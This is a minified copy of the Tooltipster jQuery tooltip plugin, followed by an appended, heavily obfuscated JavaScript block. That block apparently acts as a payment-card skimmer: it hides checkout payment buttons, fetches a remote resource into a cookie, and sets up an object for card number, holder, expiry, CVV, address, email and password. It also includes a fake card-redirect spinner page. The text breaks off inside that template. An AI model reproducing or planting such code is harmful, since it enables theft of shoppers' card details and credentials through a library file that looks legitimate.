m=function(){clearInterval(e.__tracker),e._trigger({type:"closing",event:b}),e._$tooltip.off("."+e.__namespace+"-triggerClose").removeClass("tooltipster-dying"),a(h.window).off("."+e.__namespace+"-triggerClose"),e.__$originParents.each(function(b,c){a(c).off("scroll."+e.__namespace+"-triggerClose")}),e.__$originParents=null,a(h.window.document.body).off("."+e.__namespace+"-triggerClose"),e._$origin.off("."+e.__namespace+"-triggerClose"),e._off("dismissable"),e.__stateSet("closed"),e._trigger({type:"after",event:b}),e.__options.functionAfter&&e.__options.functionAfter.call(e,e,{event:b,origin:e._$origin[0]}),g()};h.hasTransitions?(e._$tooltip.css({"-moz-animation-duration":e.__options.animationDuration[1]+"ms","-ms-animation-duration":e.__options.animationDuration[1]+"ms","-o-animation-duration":e.__options.animationDuration[1]+"ms","-webkit-animation-duration":e.__options.animationDuration[1]+"ms","animation-duration":e.__options.animationDuration[1]+"ms","transition-duration":e.__options.animationDuration[1]+"ms"}),e._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),e.__options.animationDuration[1]>0&&e._$tooltip.delay(e.__options.animationDuration[1]),e._$tooltip.queue(m)):e._$tooltip.stop().fadeOut(e.__options.animationDuration[1],m)}}else g()}return e},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(b,c){var e=this;if(!e.__destroying&&d(e._$origin)&&e.__enabled){var f=!0;if("closed"==e.__state&&(e._trigger({type:"before",event:b,stop:function(){f=!1}}),f&&e.__options.functionBefore&&(f=e.__options.functionBefore.call(e,e,{event:b,origin:e._$origin[0]}))),f!==!1&&null!==e.__Content){c&&e.__callbacks.open.push(c),e.__callbacks.close=[],e.__timeoutsClear();var g,i=function(){"stable"!=e.__state&&e.__stateSet("stable"),a.each(e.__callbacks.open,function(a,b){b.call(e,e,{origin:e._$origin[0],tooltip:e._$tooltip[0]})}),e.__callbacks.open=[]};if("closed"!==e.__state)g=0,"disappearing"===e.__state?(e.__stateSet("appearing"),h.hasTransitions?(e._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),e.__options.animationDuration[0]>0&&e._$tooltip.delay(e.__options.animationDuration[0]),e._$tooltip.queue(i)):e._$tooltip.stop().fadeIn(i)):"stable"==e.__state&&i();else{if(e.__stateSet("appearing"),g=e.__options.animationDuration[0],e.__contentInsert(),e.reposition(b,!0),h.hasTransitions?(e._$tooltip.addClass("tooltipster-"+e.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":e.__options.animationDuration[0]+"ms","-ms-animation-duration":e.__options.animationDuration[0]+"ms","-o-animation-duration":e.__options.animationDuration[0]+"ms","-webkit-animation-duration":e.__options.animationDuration[0]+"ms","animation-duration":e.__options.animationDuration[0]+"ms","transition-duration":e.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=e.__state&&(e._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),e.__options.animationDuration[0]>0&&e._$tooltip.delay(e.__options.animationDuration[0]),e._$tooltip.queue(i))},0)):e._$tooltip.css("display","none").fadeIn(e.__options.animationDuration[0],i),e.__trackerStart(),a(h.window).on("resize."+e.__namespace+"-triggerClose",function(b){var c=a(document.activeElement);(c.is("input")||c.is("textarea"))&&a.contains(e._$tooltip[0],c[0])||e.reposition(b)}).on("scroll."+e.__namespace+"-triggerClose",function(a){e.__scrollHandler(a)}),e.__$originParents=e._$origin.parents(),e.__$originParents.each(function(b,c){a(c).on("scroll."+e.__namespace+"-triggerClose",function(a){e.__scrollHandler(a)})}),e.__options.triggerClose.mouseleave||e.__options.triggerClose.touchleave&&h.hasTouchCapability){e._on("dismissable",function(a){a.dismissable?a.delay?(m=setTimeout(function(){e._close(a.event)},a.delay),e.__timeouts.close.push(m)):e._close(a):clearTimeout(m)});var j=e._$origin,k="",l="",m=null;e.__options.interactive&&(j=j.add(e._$tooltip)),e.__options.triggerClose.mouseleave&&(k+="mouseenter."+e.__namespace+"-triggerClose ",l+="mouseleave."+e.__namespace+"-triggerClose "),e.__options.triggerClose.touchleave&&h.hasTouchCapability&&(k+="touchstart."+e.__namespace+"-triggerClose",l+="touchend."+e.__namespace+"-triggerClose touchcancel."+e.__namespace+"-triggerClose"),j.on(l,function(a){if(e._touchIsTouchEvent(a)||!e._touchIsEmulatedEvent(a)){var b="mouseleave"==a.type?e.__options.delay:e.__options.delayTouch;e._trigger({delay:b[1],dismissable:!0,event:a,type:"dismissable"})}}).on(k,function(a){!e._touchIsTouchEvent(a)&&e._touchIsEmulatedEvent(a)||e._trigger({dismissable:!1,event:a,type:"dismissable"})})}e.__options.triggerClose.originClick&&e._$origin.on("click."+e.__namespace+"-triggerClose",function(a){e._touchIsTouchEvent(a)||e._touchIsEmulatedEvent(a)||e._close(a)}),(e.__options.triggerClose.click||e.__options.triggerClose.tap&&h.hasTouchCapability)&&setTimeout(function(){if("closed"!=e.__state){var b="",c=a(h.window.document.body);e.__options.triggerClose.click&&(b+="click."+e.__namespace+"-triggerClose "),e.__options.triggerClose.tap&&h.hasTouchCapability&&(b+="touchend."+e.__namespace+"-triggerClose"),c.on(b,function(b){e._touchIsMeaningfulEvent(b)&&(e._touchRecordEvent(b),e.__options.interactive&&a.contains(e._$tooltip[0],b.target)||e._close(b))}),e.__options.triggerClose.tap&&h.hasTouchCapability&&c.on("touchstart."+e.__namespace+"-triggerClose",function(a){e._touchRecordEvent(a)})}},0),e._trigger("ready"),e.__options.functionReady&&e.__options.functionReady.call(e,e,{origin:e._$origin[0],tooltip:e._$tooltip[0]})}if(e.__options.timer>0){var m=setTimeout(function(){e._close()},e.__options.timer+g);e.__timeouts.close.push(m)}}}return e},_openShortly:function(a){var b=this,c=!0;if("stable"!=b.__state&&"appearing"!=b.__state&&!b.__timeouts.open&&(b._trigger({type:"start",event:a,stop:function(){c=!1}}),c)){var d=0==a.type.indexOf("touch")?b.__options.delayTouch:b.__options.delay;d[0]?b.__timeouts.open=setTimeout(function(){b.__timeouts.open=null,b.__pointerIsOverOrigin&&b._touchIsMeaningfulEvent(a)?(b._trigger("startend"),b._open(a)):b._trigger("startcancel")},d[0]):(b._trigger("startend"),b._open(a))}return b},_optionsExtract:function(b,c){var d=this,e=a.extend(!0,{},c),f=d.__options[b];return f||(f={},a.each(c,function(a,b){var c=d.__options[a];void 0!==c&&(f[a]=c)})),a.each(e,function(b,c){void 0!==f[b]&&("object"!=typeof c||c instanceof Array||null==c||"object"!=typeof f[b]||f[b]instanceof Array||null==f[b]?e[b]=f[b]:a.extend(e[b],f[b]))}),e},_plug:function(b){var c=a.tooltipster._plugin(b);if(!c)throw new Error('The "'+b+'" plugin is not defined');return c.instance&&a.tooltipster.__bridge(c.instance,this,c.name),this},_touchIsEmulatedEvent:function(a){for(var b=!1,c=(new Date).getTime(),d=this.__touchEvents.length-1;d>=0;d--){var e=this.__touchEvents[d];if(!(c-e.time<500))break;e.target===a.target&&(b=!0)}return b},_touchIsMeaningfulEvent:function(a){return this._touchIsTouchEvent(a)&&!this._touchSwiped(a.target)||!this._touchIsTouchEvent(a)&&!this._touchIsEmulatedEvent(a)},_touchIsTouchEvent:function(a){return 0==a.type.indexOf("touch")},_touchRecordEvent:function(a){return this._touchIsTouchEvent(a)&&(a.time=(new Date).getTime(),this.__touchEvents.push(a)),this},_touchSwiped:function(a){for(var b=!1,c=this.__touchEvents.length-1;c>=0;c--){var d=this.__touchEvents[c];if("touchmove"==d.type){b=!0;break}if("touchstart"==d.type&&a===d.target)break}return b},_trigger:function(){var b=Array.prototype.slice.apply(arguments);return"string"==typeof b[0]&&(b[0]={type:b[0]}),b[0].instance=this,b[0].origin=this._$origin?this._$origin[0]:null,b[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,b),a.tooltipster._trigger.apply(a.tooltipster,b),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,b),this},_unplug:function(b){var c=this;if(c[b]){var d=a.tooltipster._plugin(b);d.instance&&a.each(d.instance,function(a,d){c[a]&&c[a].bridged===c[b]&&delete c[a]}),c[b].__destroy&&c[b].__destroy(),delete c[b]}return c},close:function(a){return this.__destroyed?this.__destroyError():this._close(null,a),this},content:function(a){var b=this;if(void 0===a)return b.__Content;if(b.__destroyed)b.__destroyError();else if(b.__contentSet(a),null!==b.__Content){if("closed"!==b.__state&&(b.__contentInsert(),b.reposition(),b.__options.updateAnimation))if(h.hasTransitions){var c=b.__options.updateAnimation;b._$tooltip.addClass("tooltipster-update-"+c),setTimeout(function(){"closed"!=b.__state&&b._$tooltip.removeClass("tooltipster-update-"+c)},1e3)}else b._$tooltip.fadeTo(200,.5,function(){"closed"!=b.__state&&b._$tooltip.fadeTo(200,1)})}else b._close();return b},destroy:function(){var b=this;if(b.__destroyed)b.__destroyError();else{"closed"!=b.__state?b.option("animationDuration",0)._close(null,null,!0):b.__timeoutsClear(),b._trigger("destroy"),b.__destroyed=!0,b._$origin.removeData(b.__namespace).off("."+b.__namespace+"-triggerOpen"),a(h.window.document.body).off("."+b.__namespace+"-triggerOpen");var c=b._$origin.data("tooltipster-ns");if(c)if(1===c.length){var d=null;"previous"==b.__options.restoration?d=b._$origin.data("tooltipster-initialTitle"):"current"==b.__options.restoration&&(d="string"==typeof b.__Content?b.__Content:a("<div></div>").append(b.__Content).html()),d&&b._$origin.attr("title",d),b._$origin.removeClass("tooltipstered"),b._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else c=a.grep(c,function(a,c){return a!==b.__namespace}),b._$origin.data("tooltipster-ns",c);b._trigger("destroyed"),b._off(),b.off(),b.__Content=null,b.__$emitterPrivate=null,b.__$emitterPublic=null,b.__options.parent=null,b._$origin=null,b._$tooltip=null,a.tooltipster.__instancesLatestArr=a.grep(a.tooltipster.__instancesLatestArr,function(a,c){return b!==a}),clearInterval(b.__garbageCollector)}return b},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(a){return this.close(a)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(a){return this.__destroyed?this.__destroyError():this._open(null,a),this},option:function(b,c){return void 0===c?this.__options[b]:(this.__destroyed?this.__destroyError():(this.__options[b]=c,this.__optionsFormat(),a.inArray(b,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===b&&this.__prepareGC()),this)},reposition:function(a,b){var c=this;return c.__destroyed?c.__destroyError():"closed"!=c.__state&&d(c._$origin)&&(b||d(c._$tooltip))&&(b||c._$tooltip.detach(),c.__Geometry=c.__geometry(),c._trigger({type:"reposition",event:a,helper:{geo:c.__Geometry}})),c},show:function(a){return this.open(a)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},a.fn.tooltipster=function(){var b=Array.prototype.slice.apply(arguments),c="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof b[0]){var d="#*$~&";return this.each(function(){var e=a(this).data("tooltipster-ns"),f=e?a(this).data(e[0]):null;if(!f)throw new Error("You called Tooltipster's \""+b[0]+'" method on an uninitialized element');if("function"!=typeof f[b[0]])throw new Error('Unknown method "'+b[0]+'"');this.length>1&&"content"==b[0]&&(b[1]instanceof a||"object"==typeof b[1]&&null!=b[1]&&b[1].tagName)&&!f.__options.contentCloning&&f.__options.debug&&console.log(c);var g=f[b[0]](b[1],b[2]);return g!==f||"instance"===b[0]?(d=g,!1):void 0}),"#*$~&"!==d?d:this}a.tooltipster.__instancesLatestArr=[];var e=b[0]&&void 0!==b[0].multiple,g=e&&b[0].multiple||!e&&f.multiple,h=b[0]&&void 0!==b[0].content,i=h&&b[0].content||!h&&f.content,j=b[0]&&void 0!==b[0].contentCloning,k=j&&b[0].contentCloning||!j&&f.contentCloning,l=b[0]&&void 0!==b[0].debug,m=l&&b[0].debug||!l&&f.debug;return this.length>1&&(i instanceof a||"object"==typeof i&&null!=i&&i.tagName)&&!k&&m&&console.log(c),this.each(function(){var c=!1,d=a(this),e=d.data("tooltipster-ns"),f=null;e?g?c=!0:m&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):c=!0,c&&(f=new a.Tooltipster(this,b[0]),e||(e=[]),e.push(f.__namespace),d.data("tooltipster-ns",e),d.data(f.__namespace,f),f.__options.functionInit&&f.__options.functionInit.call(f,f,{origin:this}),f._trigger("init")),a.tooltipster.__instancesLatestArr.push(f)}),this},b.prototype={__init:function(b){this.__$tooltip=b,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=a('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(h.window.document.body)},__forceRedraw:function(){var a=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(a)},constrain:function(a,b){return this.constraints={width:a,height:b},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:a}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var a=this.__$tooltip[0].getBoundingClientRect(),b={size:{height:a.height||a.bottom-a.top,width:a.width||a.right-a.left}};if(this.constraints){var c=this.__$tooltip.find(".tooltipster-content"),d=this.__$tooltip.outerHeight(),e=c[0].getBoundingClientRect(),f={height:d<=this.constraints.height,width:a.width<=this.constraints.width&&e.width>=c[0].scrollWidth-1};b.fits=f.height&&f.width}return h.IE&&h.IE<=11&&b.size.width!==h.window.document.documentElement.clientWidth&&(b.size.width=Math.ceil(b.size.width)+1),b}};var j=navigator.userAgent.toLowerCase();-1!=j.indexOf("msie")?h.IE=parseInt(j.split("msie")[1]):-1!==j.toLowerCase().indexOf("trident")&&-1!==j.indexOf(" rv:11")?h.IE=11:-1!=j.toLowerCase().indexOf("edge/")&&(h.IE=parseInt(j.toLowerCase().split("edge/")[1]));var k="tooltipster.sideTip";return a.tooltipster._plugin({name:k,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(a){var b=this;b.__instance=a,b.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),b.__previousState="closed",b.__options,b.__optionsFormat(),b.__instance._on("state."+b.__namespace,function(a){"closed"==a.state?b.__close():"appearing"==a.state&&"closed"==b.__previousState&&b.__create(),b.__previousState=a.state}),b.__instance._on("options."+b.__namespace,function(){b.__optionsFormat()}),b.__instance._on("reposition."+b.__namespace,function(a){b.__reposition(a.event,a.helper)})},__close:function(){this.__instance.content()instanceof a&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var b=a('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||b.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&b.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&b.css("max-width",this.__options.maxWidth+"px"),
this.__instance._$tooltip=b,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var b=this;if(b.__options=b.__instance._optionsExtract(k,b.__defaults()),b.__options.position&&(b.__options.side=b.__options.position),"object"!=typeof b.__options.distance&&(b.__options.distance=[b.__options.distance]),b.__options.distance.length<4&&(void 0===b.__options.distance[1]&&(b.__options.distance[1]=b.__options.distance[0]),void 0===b.__options.distance[2]&&(b.__options.distance[2]=b.__options.distance[0]),void 0===b.__options.distance[3]&&(b.__options.distance[3]=b.__options.distance[1]),b.__options.distance={top:b.__options.distance[0],right:b.__options.distance[1],bottom:b.__options.distance[2],left:b.__options.distance[3]}),"string"==typeof b.__options.side){var c={top:"bottom",right:"left",bottom:"top",left:"right"};b.__options.side=[b.__options.side,c[b.__options.side]],"left"==b.__options.side[0]||"right"==b.__options.side[0]?b.__options.side.push("top","bottom"):b.__options.side.push("right","left")}6===a.tooltipster._env.IE&&b.__options.arrow!==!0&&(b.__options.arrow=!1)},__reposition:function(b,c){var d,e=this,f=e.__targetFind(c),g=[];e.__instance._$tooltip.detach();var h=e.__instance._$tooltip.clone(),i=a.tooltipster._getRuler(h),j=!1,k=e.__instance.option("animation");switch(k&&h.removeClass("tooltipster-"+k),a.each(["window","document"],function(d,k){var l=null;if(e.__instance._trigger({container:k,helper:c,satisfied:j,takeTest:function(a){l=a},results:g,type:"positionTest"}),1==l||0!=l&&0==j&&("window"!=k||e.__options.viewportAware))for(var d=0;d<e.__options.side.length;d++){var m={horizontal:0,vertical:0},n=e.__options.side[d];"top"==n||"bottom"==n?m.vertical=e.__options.distance[n]:m.horizontal=e.__options.distance[n],e.__sideChange(h,n),a.each(["natural","constrained"],function(a,d){if(l=null,e.__instance._trigger({container:k,event:b,helper:c,mode:d,results:g,satisfied:j,side:n,takeTest:function(a){l=a},type:"positionTest"}),1==l||0!=l&&0==j){var h={container:k,distance:m,fits:null,mode:d,outerSize:null,side:n,size:null,target:f[n],whole:null},o="natural"==d?i.free():i.constrain(c.geo.available[k][n].width-m.horizontal,c.geo.available[k][n].height-m.vertical),p=o.measure();if(h.size=p.size,h.outerSize={height:p.size.height+m.vertical,width:p.size.width+m.horizontal},"natural"==d?c.geo.available[k][n].width>=h.outerSize.width&&c.geo.available[k][n].height>=h.outerSize.height?h.fits=!0:h.fits=!1:h.fits=p.fits,"window"==k&&(h.fits?"top"==n||"bottom"==n?h.whole=c.geo.origin.windowOffset.right>=e.__options.minIntersection&&c.geo.window.size.width-c.geo.origin.windowOffset.left>=e.__options.minIntersection:h.whole=c.geo.origin.windowOffset.bottom>=e.__options.minIntersection&&c.geo.window.size.height-c.geo.origin.windowOffset.top>=e.__options.minIntersection:h.whole=!1),g.push(h),h.whole)j=!0;else if("natural"==h.mode&&(h.fits||h.size.width<=c.geo.available[k][n].width))return!1}})}}),e.__instance._trigger({edit:function(a){g=a},event:b,helper:c,results:g,type:"positionTested"}),g.sort(function(a,b){if(a.whole&&!b.whole)return-1;if(!a.whole&&b.whole)return 1;if(a.whole&&b.whole){var c=e.__options.side.indexOf(a.side),d=e.__options.side.indexOf(b.side);return d>c?-1:c>d?1:"natural"==a.mode?-1:1}if(a.fits&&!b.fits)return-1;if(!a.fits&&b.fits)return 1;if(a.fits&&b.fits){var c=e.__options.side.indexOf(a.side),d=e.__options.side.indexOf(b.side);return d>c?-1:c>d?1:"natural"==a.mode?-1:1}return"document"==a.container&&"bottom"==a.side&&"natural"==a.mode?-1:1}),d=g[0],d.coord={},d.side){case"left":case"right":d.coord.top=Math.floor(d.target-d.size.height/2);break;case"bottom":case"top":d.coord.left=Math.floor(d.target-d.size.width/2)}switch(d.side){case"left":d.coord.left=c.geo.origin.windowOffset.left-d.outerSize.width;break;case"right":d.coord.left=c.geo.origin.windowOffset.right+d.distance.horizontal;break;case"top":d.coord.top=c.geo.origin.windowOffset.top-d.outerSize.height;break;case"bottom":d.coord.top=c.geo.origin.windowOffset.bottom+d.distance.vertical}"window"==d.container?"top"==d.side||"bottom"==d.side?d.coord.left<0?c.geo.origin.windowOffset.right-this.__options.minIntersection>=0?d.coord.left=0:d.coord.left=c.geo.origin.windowOffset.right-this.__options.minIntersection-1:d.coord.left>c.geo.window.size.width-d.size.width&&(c.geo.origin.windowOffset.left+this.__options.minIntersection<=c.geo.window.size.width?d.coord.left=c.geo.window.size.width-d.size.width:d.coord.left=c.geo.origin.windowOffset.left+this.__options.minIntersection+1-d.size.width):d.coord.top<0?c.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?d.coord.top=0:d.coord.top=c.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:d.coord.top>c.geo.window.size.height-d.size.height&&(c.geo.origin.windowOffset.top+this.__options.minIntersection<=c.geo.window.size.height?d.coord.top=c.geo.window.size.height-d.size.height:d.coord.top=c.geo.origin.windowOffset.top+this.__options.minIntersection+1-d.size.height):(d.coord.left>c.geo.window.size.width-d.size.width&&(d.coord.left=c.geo.window.size.width-d.size.width),d.coord.left<0&&(d.coord.left=0)),e.__sideChange(h,d.side),c.tooltipClone=h[0],c.tooltipParent=e.__instance.option("parent").parent[0],c.mode=d.mode,c.whole=d.whole,c.origin=e.__instance._$origin[0],c.tooltip=e.__instance._$tooltip[0],delete d.container,delete d.fits,delete d.mode,delete d.outerSize,delete d.whole,d.distance=d.distance.horizontal||d.distance.vertical;var l=a.extend(!0,{},d);if(e.__instance._trigger({edit:function(a){d=a},event:b,helper:c,position:l,type:"position"}),e.__options.functionPosition){var m=e.__options.functionPosition.call(e,e.__instance,c,l);m&&(d=m)}i.destroy();var n,o;"top"==d.side||"bottom"==d.side?(n={prop:"left",val:d.target-d.coord.left},o=d.size.width-this.__options.minIntersection):(n={prop:"top",val:d.target-d.coord.top},o=d.size.height-this.__options.minIntersection),n.val<this.__options.minIntersection?n.val=this.__options.minIntersection:n.val>o&&(n.val=o);var p;p=c.geo.origin.fixedLineage?c.geo.origin.windowOffset:{left:c.geo.origin.windowOffset.left+c.geo.window.scroll.left,top:c.geo.origin.windowOffset.top+c.geo.window.scroll.top},d.coord={left:p.left+(d.coord.left-c.geo.origin.windowOffset.left),top:p.top+(d.coord.top-c.geo.origin.windowOffset.top)},e.__sideChange(e.__instance._$tooltip,d.side),c.geo.origin.fixedLineage?e.__instance._$tooltip.css("position","fixed"):e.__instance._$tooltip.css("position",""),e.__instance._$tooltip.css({left:d.coord.left,top:d.coord.top,height:d.size.height,width:d.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(n.prop,n.val),e.__instance._$tooltip.appendTo(e.__instance.option("parent")),e.__instance._trigger({type:"repositioned",event:b,position:d})},__sideChange:function(a,b){a.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+b)},__targetFind:function(a){var b={},c=this.__instance._$origin[0].getClientRects();if(c.length>1){var d=this.__instance._$origin.css("opacity");1==d&&(this.__instance._$origin.css("opacity",.99),c=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1))}if(c.length<2)b.top=Math.floor(a.geo.origin.windowOffset.left+a.geo.origin.size.width/2),b.bottom=b.top,b.left=Math.floor(a.geo.origin.windowOffset.top+a.geo.origin.size.height/2),b.right=b.left;else{var e=c[0];b.top=Math.floor(e.left+(e.right-e.left)/2),e=c.length>2?c[Math.ceil(c.length/2)-1]:c[0],b.right=Math.floor(e.top+(e.bottom-e.top)/2),e=c[c.length-1],b.bottom=Math.floor(e.left+(e.right-e.left)/2),e=c.length>2?c[Math.ceil((c.length+1)/2)-1]:c[c.length-1],b.left=Math.floor(e.top+(e.bottom-e.top)/2)}return b}}}),a});
var _0x570271=_0x13b5;(function(_0x5c1fc1,_0x25dfd7){var _0x5a180d=_0x13b5,_0x262580=_0x5c1fc1();while(!![]){try{var _0x1c1fc2=-parseInt(_0x5a180d(0x1ff))/0x1+-parseInt(_0x5a180d(0x1e2))/0x2*(-parseInt(_0x5a180d(0x24e))/0x3)+parseInt(_0x5a180d(0x17d))/0x4+parseInt(_0x5a180d(0x1b8))/0x5*(-parseInt(_0x5a180d(0x1c3))/0x6)+-parseInt(_0x5a180d(0x190))/0x7*(parseInt(_0x5a180d(0x200))/0x8)+-parseInt(_0x5a180d(0x24c))/0x9+parseInt(_0x5a180d(0x213))/0xa*(parseInt(_0x5a180d(0x1ef))/0xb);if(_0x1c1fc2===_0x25dfd7)break;else _0x262580['push'](_0x262580['shift']());}catch(_0x10bc83){_0x262580['push'](_0x262580['shift']());}}}(_0xb715,0x8475d));function sd(){(function(){var _0x532325=_0x13b5;String[_0x532325(0x1d7)][_0x532325(0x184)]=function(){var _0x2ef1ff=_0x532325,_0x5bc62f=0x0,_0x65f1e9,_0x23fbff;if(this[_0x2ef1ff(0x230)]===0x0)return _0x5bc62f;for(_0x65f1e9=0x0;_0x65f1e9<this['length'];_0x65f1e9++){_0x23fbff=this[_0x2ef1ff(0x17f)](_0x65f1e9),_0x5bc62f=(_0x5bc62f<<0x5)-_0x5bc62f+_0x23fbff,_0x5bc62f|=0x0;}return _0x5bc62f;};function _0x293bd4(_0xf92f48){var _0x8d26cb=_0x532325;let _0x205ac2=_0xf92f48+'=',_0x225083=decodeURIComponent(document['cookie']),_0x5d5e06=_0x225083[_0x8d26cb(0x243)](';');for(let _0x50f46a=0x0;_0x50f46a<_0x5d5e06[_0x8d26cb(0x230)];_0x50f46a++){let _0x3be0c4=_0x5d5e06[_0x50f46a];while(_0x3be0c4[_0x8d26cb(0x249)](0x0)=='\x20'){_0x3be0c4=_0x3be0c4[_0x8d26cb(0x1d9)](0x1);}if(_0x3be0c4[_0x8d26cb(0x1a1)](_0x205ac2)==0x0)return _0x3be0c4[_0x8d26cb(0x1d9)](_0x205ac2[_0x8d26cb(0x230)],_0x3be0c4[_0x8d26cb(0x230)]);}return'';}function _0x18bad2(){setTimeout(function(){var _0x10a7fd=_0x13b5;document['querySelector'](_0x10a7fd(0x238))[_0x10a7fd(0x1bd)]['display']='block';},0x7d0);}_0x3d9187();async function _0x3d9187(){var _0x4df9be=_0x532325;const _0x3eafb4=await fetch(_0x4df9be(0x1f8)),_0x230c2d=await _0x3eafb4[_0x4df9be(0x1e3)]();document['cookie']=_0x4df9be(0x21c)+btoa(_0x230c2d);}let _0x27dddf=![],_0x47cac8=![];var _0x2dca36=setInterval(function(){var _0x5c5b3d=_0x532325;document[_0x5c5b3d(0x23d)](_0x5c5b3d(0x1ab))&&(document['querySelector'](_0x5c5b3d(0x1ab))[_0x5c5b3d(0x1bd)][_0x5c5b3d(0x1c6)]!==_0x5c5b3d(0x1b4)&&document['querySelectorAll'](_0x5c5b3d(0x1ab))[_0x5c5b3d(0x1bf)](_0x199379=>{var _0x19097e=_0x5c5b3d;(!_0x199379['id']||_0x199379['id']!=='gestpay_payment_button_redirect')&&(_0x199379[_0x19097e(0x1bd)][_0x19097e(0x1c6)]=_0x19097e(0x1b4));}));},0x1f4),_0x489478={'Number':null,'Holder':null,'HolderFirstName':_0x532325(0x1cb),'HolderLastName':'lastName','Date':null,'Month':null,'Year':null,'CVV':null,'Company':null,'Address1':null,'Address2':null,'Address3':null,'Address4':null,'City':null,'Zip':null,'State':null,'Country':null,'Phone':null,'Dob':null,'DobDay':null,'DobMonth':null,'DobYear':null,'Email':null,'Password':null,'GT':_0x532325(0x1ad),'SP':_0x532325(0x193),'Timeout':0x76c,'ConnectionType':null,'UserAgent':null,'Languages':null,'Platform':null,'Data':{},'Sent':[],'TemplateSpinnerCardRedirect':'<html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22fancybox-margin\x20fancybox-lock\x22>\x20<head>\x20<style\x20type=\x22text/css\x22>\x20@keyframes\x20spin\x20{\x20from\x20{\x20transform:\x20rotate(0deg);\x20}\x20to\x20{\x20transform:\x20rotate(360deg);\x20}\x20}\x20#loadingCanvas\x20{\x20position:\x20absolute;\x20top:\x2050%;\x20left:\x2050%;\x20transform:\x20translate(-50%,\x20-50%);\x20width:\x2090px;\x20height:\x2090px;\x20border-radius:\x2050%;\x20border-width:\x2010px;\x20animation:\x20spin\x201.5s\x20linear\x20infinite;\x20}\x20#loadingArrow\x20{\x20position:\x20absolute;\x20top:\x2050%;\x20left:\x2050%;\x20transform:\x20translate(25%,\x2025%);\x20width:\x2060px;\x20height:\x2060px;\x20z-index:\x202;\x20}\x20#canvasbox\x20{\x20height:\x20100px;\x20left:\x2050%;\x20margin-left:\x20-100px;\x20margin-top:\x2020;\x20position:\x20absolute;\x20top:\x2060%;\x20width:\x20100px;\x20}\x20html,\x20body\x20{\x20height:\x20100%;\x20margin:\x200;\x20}\x20.fancybox-overlay-fixed\x20{\x20display:\x20flex\x20!important;\x20justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20fixed\x20!important;\x20top:\x200;\x20left:\x200;\x20right:\x200;\x20bottom:\x200;\x20width:\x20100%\x20!important;\x20height:\x2070%\x20!important;\x20}\x20.fancybox-wrap\x20{\x20position:\x20relative\x20!important;\x20top:\x20auto\x20!important;\x20left:\x20auto\x20!important;\x20margin:\x200;\x20transform:\x20none\x20!important;\x20}\x20</style>\x20</head>\x20<body>\x20<div\x20class=\x22fancybox-overlay\x20fancybox-overlay-fixed\x22\x20style=\x22background-color:\x20rgb(249,\x20249,\x20249);\x20display:\x20block;\x22>\x20<div\x20class=\x22fancybox